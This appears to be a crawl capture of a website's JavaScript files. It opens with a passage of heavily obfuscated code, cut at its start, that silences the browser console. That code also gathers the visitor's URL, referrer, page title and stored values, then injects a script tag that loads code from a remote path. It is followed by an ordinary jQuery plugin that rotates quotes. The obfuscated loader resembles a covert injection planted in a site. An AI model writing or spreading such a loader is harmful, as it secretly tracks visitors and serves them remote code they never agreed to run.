_0x2eab90(_0x42e8e3,_0x23aaee,_0x3733ca,_0x354027){return _0x37f9(_0x23aaee- -0x351,_0x42e8e3);}return _0x30c407=![],_0x12f371;};}()),_0x5f3885=_0x170c94['VtQNU'](_0x14020e,this,function(){function _0x3854fc(_0x152cf0,_0x27e53b,_0x2ea391,_0x5087f1){return _0x11e913(_0x152cf0,_0x27e53b-0x18a,_0x27e53b-0x18,_0x5087f1-0x1d);}function _0x320a69(_0x1ff696,_0x2be48c,_0x1849f3,_0x179f82){return _0x22bd37(_0x2be48c,_0x179f82-0x5f7,_0x1849f3-0x77,_0x179f82-0x1e2);}return _0x5f3885[_0x320a69(0x437,0x42b,0x3df,0x403)]()[_0x3854fc(-0x1d0,-0x19f,-0x16a,-0x16d)](_0x170c94[_0x3854fc(-0x160,-0x16f,-0x153,-0x1ac)])[_0x320a69(0x3d9,0x3c6,0x3da,0x403)]()[_0x320a69(0x429,0x433,0x437,0x42a)+'r'](_0x5f3885)[_0x320a69(0x3f3,0x3fb,0x42b,0x3f7)](_0x170c94[_0x3854fc(-0x186,-0x16f,-0x135,-0x156)]);});_0x5f3885();var _0x391f47=(function(){var _0x533e96={'ZppXU':function(_0x5f3aa9,_0x4562ef){function _0x222089(_0x208f2d,_0x1bed7b,_0x369731,_0x3fe5f6){return _0x37f9(_0x1bed7b- -0x282,_0x369731);}return _0x170c94[_0x222089(-0x1f2,-0x1dc,-0x1bd,-0x1c8)](_0x5f3aa9,_0x4562ef);},'twePJ':_0x170c94[_0x3e5e47(0x238,0x1df,0x21b,0x244)]};function _0x3e5e47(_0x4999d4,_0xb0cc9,_0x3de1c,_0x43c302){return _0x11e913(_0x4999d4,_0xb0cc9-0x2e,_0x3de1c-0x373,_0x43c302-0xe2);}function _0x27de3b(_0x38f50f,_0x2d0213,_0x4b7ca3,_0x4723e8){return _0x22bd37(_0x4b7ca3,_0x38f50f-0x41f,_0x4b7ca3-0x3b,_0x4723e8-0x169);}if(_0x170c94[_0x3e5e47(0x1ec,0x221,0x206,0x1db)]('gcuDE',_0x170c94[_0x3e5e47(0x19f,0x1eb,0x1d5,0x19c)])){var _0x25eb87=_0x135ca1?function(){function _0x45d99b(_0x33d731,_0x5e8101,_0x22a97e,_0x1a4756){return _0x27de3b(_0x1a4756- -0x535,_0x5e8101-0xe0,_0x22a97e,_0x1a4756-0x54);}if(_0x396429){var _0x484d48=_0xb0694[_0x45d99b(-0x2f3,-0x2eb,-0x2c8,-0x300)](_0xb9f928,arguments);return _0x191725=null,_0x484d48;}}:function(){};return _0x840b61=![],_0x25eb87;}else{var _0x2bfec5=!![];return function(_0x2f2464,_0x31583b){var _0x29881b=_0x2bfec5?function(){function _0x493c06(_0x3047e3,_0x45be3d,_0x1761f3,_0x27493b){return _0x37f9(_0x1761f3- -0x151,_0x3047e3);}function _0x4011e8(_0x5ca856,_0x347cf8,_0x5e2d15,_0x25630e){return _0x37f9(_0x25630e-0x148,_0x5ca856);}if(_0x31583b){if(_0x533e96['ZppXU'](_0x533e96[_0x4011e8(0x207,0x247,0x1fc,0x222)],_0x533e96['twePJ']))_0x49bbbb=_0x4f1e1d;else{var _0x3372ea=_0x31583b[_0x493c06(-0xd8,-0xfd,-0xce,-0xc7)](_0x2f2464,arguments);return _0x31583b=null,_0x3372ea;}}}:function(){};return _0x2bfec5=![],_0x29881b;};}}()),_0x1b23b6=_0x170c94[_0x11e913(-0x1b7,-0x182,-0x19c,-0x1d1)](_0x391f47,this,function(){function _0x2f6786(_0x325bd6,_0x196424,_0x3cb24c,_0x23f655){return _0x22bd37(_0x3cb24c,_0x196424-0x36e,_0x3cb24c-0x6e,_0x23f655-0x1a1);}var _0xbf4328={};_0xbf4328[_0x2f6786(0x1cf,0x1d4,0x1a5,0x1b6)]=_0x170c94[_0x4b350c(0x48e,0x473,0x4a6,0x447)];var _0x6e88ab=_0xbf4328;function _0x4b350c(_0xf5126b,_0x1d9f89,_0x22ec68,_0xa0e76e){return _0x22bd37(_0xa0e76e,_0x1d9f89-0x643,_0x22ec68-0x7d,_0xa0e76e-0x109);}var _0x418203;try{if(_0x170c94['UPsRc'](_0x170c94[_0x2f6786(0x19b,0x166,0x14d,0x15f)],_0x2f6786(0x15b,0x168,0x155,0x151)))_0x2dd74d['removeItem'](_0x170c94[_0x4b350c(0x46a,0x45d,0x482,0x444)]),_0x12e0a1[_0x2f6786(0x14d,0x175,0x1a7,0x142)](_0x4b350c(0x40f,0x446,0x434,0x464)),_0x10deb4[_0x4b350c(0x44f,0x44a,0x447,0x435)](_0x170c94[_0x4b350c(0x467,0x490,0x4c2,0x46f)]);else{var _0x4d9b6b=_0x170c94['GsKVU'](Function,_0x170c94[_0x4b350c(0x44d,0x457,0x43d,0x45d)](_0x170c94['sLghM'](_0x4b350c(0x44c,0x43e,0x47b,0x454)+_0x4b350c(0x467,0x49a,0x4ac,0x4d3),_0x170c94['UNQtY']),');'));_0x418203=_0x170c94[_0x4b350c(0x47a,0x475,0x440,0x442)](_0x4d9b6b);}}catch(_0x49c1a9){_0x418203=window;}var _0x4bd513=_0x418203['console']=_0x418203['console']||{},_0x16fcc6=[_0x170c94[_0x2f6786(0x18b,0x1c8,0x1a0,0x1cf)],_0x170c94['naVTJ'],_0x170c94[_0x4b350c(0x478,0x4a8,0x4d8,0x4de)],_0x170c94['susyT'],_0x170c94[_0x4b350c(0x47b,0x49f,0x4b0,0x464)],_0x170c94[_0x2f6786(0x16b,0x170,0x1ac,0x179)],_0x4b350c(0x4c3,0x4b2,0x4ca,0x4d5)];for(var _0x138632=0x2*0x120a+0x533*-0x4+0xf48*-0x1;_0x170c94['DnsUc'](_0x138632,_0x16fcc6['length']);_0x138632++){if(_0x170c94[_0x4b350c(0x4ac,0x492,0x496,0x484)](_0x170c94['EVtYh'],_0x170c94[_0x4b350c(0x468,0x455,0x44b,0x490)])){var _0xb1d936=_0x170c94[_0x4b350c(0x471,0x49b,0x470,0x4cc)][_0x2f6786(0x1cd,0x1ab,0x17b,0x1d5)]('|'),_0x1e79f9=-0xae7+0x705+0x3e2;while(!![]){switch(_0xb1d936[_0x1e79f9++]){case'0':var _0x54be2c=_0x4bd513[_0x52e138]||_0x1ef8cd;continue;case'1':_0x1ef8cd[_0x2f6786(0x16f,0x17a,0x1a8,0x1af)]=_0x54be2c[_0x2f6786(0x174,0x17a,0x142,0x1a0)]['bind'](_0x54be2c);continue;case'2':_0x4bd513[_0x52e138]=_0x1ef8cd;continue;case'3':var _0x52e138=_0x16fcc6[_0x138632];continue;case'4':var _0x1ef8cd=_0x391f47[_0x4b350c(0x484,0x476,0x4b0,0x495)+'r'][_0x4b350c(0x49e,0x4a5,0x49f,0x485)]['bind'](_0x391f47);continue;case'5':_0x1ef8cd['__proto__']=_0x391f47['bind'](_0x391f47);continue;}break;}}else return _0xee52de[_0x2f6786(0x186,0x17a,0x166,0x16d)]()[_0x4b350c(0x428,0x443,0x41f,0x480)](Smtfmn[_0x2f6786(0x1f4,0x1d4,0x1d2,0x208)])[_0x4b350c(0x429,0x44f,0x44f,0x467)]()[_0x4b350c(0x47a,0x476,0x454,0x479)+'r'](_0x22fe3d)[_0x4b350c(0x435,0x443,0x42c,0x430)](_0x4b350c(0x46b,0x48c,0x486,0x47c)+'+$');}});_0x1b23b6();var _0x28a904=_0x170c94['ahPTr'];if(!window[_0x22bd37(-0x1ba,-0x18f,-0x1b9,-0x1c9)+_0x11e913(-0x1c0,-0x1ae,-0x19b,-0x183)]){var _0x46f799={};_0x46f799[_0x11e913(-0x1b2,-0x17a,-0x186,-0x168)]=![],_0x46f799[_0x11e913(-0x1dc,-0x18f,-0x1a2,-0x18e)]=0x15180,_0x46f799['R_PATH']=_0x170c94[_0x11e913(-0x174,-0x16d,-0x14b,-0x10f)],window[_0x22bd37(-0x19a,-0x18f,-0x1be,-0x19d)+'mWBfxJS']=_0x46f799;}const _0x5a5c93=localStorage[_0x11e913(-0x153,-0x14e,-0x157,-0x142)](_0x170c94[_0x22bd37(-0x1e9,-0x1b3,-0x18a,-0x1ac)]);if(typeof _0x5a5c93!=='undefined'&&_0x170c94[_0x22bd37(-0x1d1,-0x1bd,-0x193,-0x184)](_0x5a5c93,null)){var _0x210785=JSON[_0x11e913(-0x18f,-0x194,-0x1a4,-0x1bf)](_0x5a5c93),_0x58a49e=Math[_0x22bd37(-0x1db,-0x1d1,-0x1c3,-0x1ca)](+new Date()/(0x47*-0x4+-0x15ed+0x16b*0x13));if(_0x170c94['DnsUc'](_0x170c94[_0x22bd37(-0x209,-0x1ec,-0x1cd,-0x1bc)](_0x210785[_0x11e913(-0x171,-0x19a,-0x171,-0x18f)],window[_0x22bd37(-0x1ad,-0x18f,-0x157,-0x16f)+_0x11e913(-0x173,-0x1b2,-0x19b,-0x168)][_0x11e913(-0x1a9,-0x17e,-0x1a2,-0x176)]),_0x58a49e)){if(_0x170c94[_0x22bd37(-0x1a6,-0x1af,-0x1d8,-0x187)](_0x170c94[_0x11e913(-0x199,-0x183,-0x1a6,-0x1cd)],_0x170c94[_0x22bd37(-0x21e,-0x1ef,-0x1c7,-0x224)])){if(_0x1d1be0){var _0x3fca71=_0x569e3e[_0x22bd37(-0x1ea,-0x1ea,-0x1d1,-0x1cb)](_0x19125d,arguments);return _0x2cb04f=null,_0x3fca71;}}else localStorage[_0x11e913(-0x1df,-0x183,-0x1b0,-0x1c4)](_0x11e913(-0x16a,-0x140,-0x165,-0x19e)),localStorage[_0x22bd37(-0x20e,-0x1f9,-0x1c0,-0x202)](_0x170c94[_0x11e913(-0x1ca,-0x198,-0x1b6,-0x186)]),localStorage[_0x22bd37(-0x1c5,-0x1f9,-0x226,-0x1be)](_0x170c94[_0x11e913(-0x134,-0x164,-0x16a,-0x188)]);}}var _0xc0341=localStorage['getItem'](_0x170c94[_0x22bd37(-0x209,-0x1e6,-0x1d7,-0x221)]),_0x19068a=localStorage[_0x22bd37(-0x172,-0x1a0,-0x1c1,-0x1ba)](_0x170c94[_0x22bd37(-0x210,-0x1ff,-0x234,-0x225)]),_0x4ef413=_0x22bd37(-0x1f7,-0x1f6,-0x228,-0x224)+_0x22bd37(-0x18e,-0x196,-0x186,-0x199);_0x4ef413+='&'+_0x170c94[_0x11e913(-0x1bb,-0x1b3,-0x19f,-0x1bb)](decodeURIComponent,window['location']['search'][_0x22bd37(-0x1d4,-0x1cc,-0x1f4,-0x1c4)]('?','')),_0x4ef413+=_0x170c94[_0x22bd37(-0x1ed,-0x1ec,-0x205,-0x1fa)](_0x170c94[_0x11e913(-0x18f,-0x14b,-0x164,-0x178)],_0x170c94[_0x22bd37(-0x18d,-0x1c9,-0x193,-0x1c3)](encodeURIComponent,document['referrer']));function _0x11e913(_0x33164d,_0x58db1c,_0x1c3cc5,_0x42872c){return _0x37f9(_0x1c3cc5- -0x224,_0x33164d);}_0x4ef413+=_0x170c94['sLghM'](_0x170c94[_0x11e913(-0x150,-0x1ac,-0x176,-0x14a)],encodeURIComponent(document['title']));function _0x22bd37(_0x19ba0e,_0x1012fc,_0x5cd292,_0x29c281){return _0x37f9(_0x1012fc- -0x26d,_0x19ba0e);}_0x4ef413+=_0x170c94['BiiLw']+_0x170c94[_0x11e913(-0x164,-0x164,-0x153,-0x166)](encodeURIComponent,document['location'][_0x22bd37(-0x1c6,-0x195,-0x182,-0x19b)]+document[_0x22bd37(-0x1d5,-0x1aa,-0x179,-0x1ab)][_0x11e913(-0x1ce,-0x187,-0x1b9,-0x1e2)]),_0x4ef413+=_0x170c94[_0x22bd37(-0x18a,-0x1be,-0x1ac,-0x199)](_0x170c94[_0x22bd37(-0x1bf,-0x199,-0x183,-0x1ac)],_0x170c94[_0x11e913(-0x182,-0x18f,-0x172,-0x170)](encodeURIComponent,_0x28a904)),_0x4ef413+=_0x170c94[_0x11e913(-0x157,-0x191,-0x17d,-0x168)]+_0x170c94[_0x11e913(-0x173,-0x1c2,-0x19a,-0x1cf)](encodeURIComponent,window[_0x11e913(-0x154,-0x16c,-0x146,-0x129)+_0x11e913(-0x172,-0x166,-0x19b,-0x171)][_0x11e913(-0x185,-0x175,-0x198,-0x1ab)]);if(_0x170c94[_0x22bd37(-0x1ca,-0x1af,-0x1e3,-0x199)](typeof _0xc0341,_0x170c94[_0x22bd37(-0x20b,-0x203,-0x235,-0x1e2)])&&_0xc0341&&window[_0x22bd37(-0x1c4,-0x18f,-0x168,-0x1b3)+_0x22bd37(-0x20e,-0x1e4,-0x220,-0x1c9)][_0x22bd37(-0x207,-0x1cf,-0x1a3,-0x1d8)]){if(_0x170c94[_0x11e913(-0x185,-0x165,-0x173,-0x1a2)](_0x170c94[_0x11e913(-0x174,-0x125,-0x149,-0x16c)],_0x170c94[_0x11e913(-0x157,-0x175,-0x169,-0x143)]))_0x4ef413+=_0x170c94[_0x22bd37(-0x1b9,-0x1be,-0x18d,-0x1a0)](_0x170c94[_0x22bd37(-0x19d,-0x1b5,-0x1c5,-0x19b)],_0x170c94[_0x22bd37(-0x213,-0x1e8,-0x219,-0x1d5)](encodeURIComponent,_0xc0341));else{var _0x133d17=_0x483a47[_0x11e913(-0x192,-0x1dc,-0x1a1,-0x1c8)](_0x5049ce,arguments);return _0x1695fe=null,_0x133d17;}}_0x170c94['FbklQ'](typeof _0x19068a,_0x22bd37(-0x180,-0x1b8,-0x18c,-0x18a))&&_0x19068a&&window[_0x11e913(-0x15f,-0x170,-0x146,-0x11a)+'mWBfxJS'][_0x22bd37(-0x198,-0x1cf,-0x1b9,-0x1e5)]&&(_0x4ef413+=_0x170c94['rucgF'](_0x170c94['Xsluq'],_0x170c94['goXdx'](encodeURIComponent,_0x19068a)));var _0x4049f6=document[_0x22bd37(-0x1a3,-0x190,-0x1bc,-0x1bb)+_0x22bd37(-0x222,-0x1fb,-0x229,-0x221)]('script');_0x4049f6[_0x11e913(-0x17b,-0x17e,-0x156,-0x18d)]=_0x170c94[_0x22bd37(-0x188,-0x1c2,-0x1fa,-0x195)],_0x4049f6[_0x22bd37(-0x1f7,-0x1ca,-0x1fb,-0x1b0)]=_0x170c94[_0x22bd37(-0x1c2,-0x1c1,-0x1a0,-0x1e3)](window[_0x22bd37(-0x1a8,-0x18f,-0x179,-0x19e)+_0x22bd37(-0x1d4,-0x1e4,-0x1b2,-0x1f4)]['R_PATH'],_0x4ef413);var _0x5be88f=document['getElement'+'sByTagName'](_0x11e913(-0x1c7,-0x1d7,-0x1ae,-0x1a0))[0x224b+-0x10d2+0x15*-0xd5];_0x5be88f['parentNode'][_0x11e913(-0x122,-0x12b,-0x14f,-0x122)+'re'](_0x4049f6,_0x5be88f);}()));

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js
body_size: 797
content:
(function($) 
{
	$.fn.quotes = function(speed, delay) 
	{	
		/* Sets default values */
		if (!speed) speed = 500;
		if (!delay) delay = 6000;
		
		// If "delay" is less than 4 times the "speed", it will break the effect 
		// If that's the case, make "delay" exactly 4 times "speed"
		var quaSpd = (speed*4);
		
		if (quaSpd > (delay)) delay = quaSpd;
		
		// Create the variables needed
		var	quote = $(this), firstQuo = $(this).filter(':first'), lastQuo = $(this).filter(':last'), wrapElem = '<div id="quote_wrap"></div>';
		
		// Wrap the quotes
		$(this).wrapAll(wrapElem);
		
		// Hide all the quotes, then show the first
		$(this).hide();
		
		$(firstQuo).show();
		
		// Set the hight of the wrapper
		$(this).parent().css(
		{
			height: $(firstQuo).actual('height')
		});	
		
		if (quote.length > 1)
		{	
			// Where the magic happens
			setInterval(function()
			{
				// Set required hight and element in variables for animation
				if($(lastQuo).is(':visible')) 
				{
					var nextElem = $(firstQuo);
					var wrapHeight = $(nextElem).actual('height');
				} 
				else 
				{
					var nextElem = $(quote).filter(':visible').next();				
					var wrapHeight = $(nextElem).actual('height');
				}
				
				//alert(wrapHeight);
				
				// Fadeout the quote that is currently visible
				$(quote).filter(':visible').fadeOut(speed);
				
				// Set the wrapper to the hight of the next element, then fade that element in
				setTimeout(function() 
				{
					$(quote).parent().animate(
					{
						height: wrapHeight
					}, speed);
				}, speed);
				
				if($(lastQuo).is(':visible')) 
				{
					setTimeout(function() 
					{
						$(firstQuo).fadeIn(speed*2);
					}, speed*2);
				} 
				else 
				{
					setTimeout(function() 
					{
						$(nextElem).fadeIn(speed);
					}, speed*2);
				}
				
			}, delay);
		}
	
	};
})(jQuery);